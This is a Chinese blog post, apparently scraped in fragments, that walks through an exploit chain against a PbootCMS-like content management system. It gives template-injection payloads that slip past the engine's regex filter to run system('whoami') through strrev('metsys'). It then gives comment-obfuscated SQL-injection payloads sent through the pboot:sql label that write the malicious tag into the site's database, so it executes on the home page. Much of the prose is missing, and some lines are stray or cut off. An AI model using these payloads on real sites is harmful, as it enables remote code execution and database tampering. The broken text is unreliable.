# 【又是干货】史诗级漏洞挖掘的过程快get一下## 前言

``````/\{pboot:if\(([^}^\\$]+)\)\}([\s\S]*?)\{\/pboot:if\}/

/([\w]+)([\x00-\x1F\x7F\/\*\<\>\%\w\s\\\\]+)?\(/i

【在这下载】

``strrev('metsys')('whoami');``

``{pboot:if(1) strrev('metsys')('whoami');//)}y7m01i{/pboot:if}``

``{pboot:if(1) xxx strrev('metsys')('whoami');//)}y7m01i{/pboot:if}``可以看到出现了eval执行错误的信息，这说明我们成功绕过了校验，eval执行了我们输入的内容，只不过当前内容执行时报出了错误，那么接下来的目标就很明确了，我们需要寻找一个可以代替xxx的内容，使eval执行不会报错；经过搜索我发现了这样一条内容简单来测试一下果然符合我们的要求，尝试如下payload

``{pboot:if(1) echo strrev('metsys')('whoami');//)}y7m01i{/pboot:if}``成功执行了system函数，后来经过思考和测试，其实使用注释也是可以的，如下

``{pboot:if(1) /*y*/ strrev('metsys')('whoami');//)}y7m01i{/pboot:if}``

``{pboot{user:password}:if``

【在这下载】

1.标签该写在哪张表的那个字段

2.前台搜索功能处如何能执行我们的sql语句

``update ay_site set copyright= (标签的16进制，避免引号) where id = 1;``

``````// 解析自定义SQL循环
public function parserSqlListLabel(\$content)
{
\$pattern = '/\{pboot:sql(\s+[^}]+)?\}([\s\S]*?)\{\/pboot:sql\}/';
\$pattern2 = '/\[sql:([\w]+)(\s+[^]]+)?\]/';

if (preg_match_all(\$pattern, \$content, \$matches)) {
\$count = count(\$matches);

for (\$i = 0; \$i < \$count; \$i ++) {
// 获取调节参数

\$params = \$this->parserParam(\$matches[\$i]);
if (! self::checkLabelLevel(\$params)) {

\$content = str_replace(\$matches[\$i], '', \$content);
continue;
}

\$num = 1000; // 最大读取1000条
\$sql = '';
foreach (\$params as \$key => \$value) {
switch (\$key) {
case 'num':
\$num = \$value;
break;
case 'sql':
\$sql = \$value;
break;
}
}

// 特殊表不允许输出
if (preg_match('/ay_user|ay_member/i', \$sql)) {
\$content = str_replace(\$matches[\$i], '', \$content);
continue;
}

// 判断是否有条数限制
if (\$num && ! preg_match('/limit/i', \$sql)) {
\$sql .= " limit " . \$num;
}

// 读取数据

if (! \$data = \$this->model->all(\$sql)) {
\$content = str_replace(\$matches[\$i], '', \$content);
continue;
}

// 匹配到内部标签
if (preg_match_all(\$pattern2, \$matches[\$i], \$matches2)) {
\$count2 = count(\$matches2); // 循环内的内容标签数量
} else {
\$count2 = 0;
}

\$out_html = '';

\$pagenum = defined('PAGE') ? PAGE : 1;
\$key = (\$pagenum - 1) * \$num + 1;
foreach (\$data as \$value) {  // 按查询数据条数循环
\$one_html = \$matches[\$i];
for (\$j = 0; \$j < \$count2; \$j ++) {  // 循环替换数据
\$params = \$this->parserParam(\$matches2[\$j]);
switch (\$matches2[\$j]) {
case 'n':
\$one_html = str_replace(\$matches2[\$j], \$this->adjustLabelData(\$params, \$key) - 1, \$one_html);
break;
case 'i':
\$one_html = str_replace(\$matches2[\$j], \$this->adjustLabelData(\$params, \$key), \$one_html);
break;
default:
if (isset(\$value->{ \$matches2[\$j]})) {
\$one_html = str_replace(\$matches2[\$j], \$this->adjustLabelData(\$params, \$value->{ \$matches2[\$j]}), \$one_html);
}
}
}
\$key ++;
\$out_html .= \$one_html;
}
\$content = str_replace(\$matches[\$i], \$out_html, \$content);
}
}
return \$content;
}``````

``{ pboot:sql sql=update ay_site set copyright= 0x68656c6c6f where id = 1;#}11{ /pboot:sql}``语句没有被正确的解析出来，仔细查看源码应该是被分割语句的正则匹配到了，尝试将空格替换成注释

``{ pboot:sql sql=update/**/ay_site/**/set/**/copyright=/**/0x68656c6c6f/**/where/**/id/**/=/**/1;#}11{ /pboot:s``成功解析到我们想要的语句，去前台执行一下数据库中内容成功进行了更新，把hello换成我们的标签语句接着访问首页## 总结

-- 展开阅读全文 --

KillDefender 的 Beacon 对象文件 PoC 实现
« 上一篇 02-09
Web安全—逻辑越权漏洞（BAC）